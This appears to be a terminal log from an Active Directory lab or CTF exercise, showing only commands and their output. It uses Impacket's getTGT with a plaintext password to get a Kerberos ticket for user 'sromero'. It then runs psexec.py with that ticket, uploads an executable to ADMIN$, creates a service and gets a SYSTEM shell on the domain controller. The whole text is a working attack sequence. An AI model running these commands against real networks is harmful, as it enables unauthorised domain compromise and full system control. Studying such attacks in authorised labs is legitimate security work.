 ❯ impacket-getTGT -dc-ip dc.paif.local paif.local/sromero:Password1
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Saving ticket in sromero.ccache
❯ export KRB5CCNAME="/home/ruy/Escritorio/ActiveDirectory/PAIF/content/sromero.ccache"
❯ psexec.py -n -k paif.local/sromero@DC-Company cmd.exe
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on DC-Company.....
[*] Found writable share ADMIN$
[*] Uploading file ZeIoYTbs.exe
[*] Opening SVCManager on DC-Company.....
[*] Creating service vtdX on DC-Company.....
[*] Starting service vtdX.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>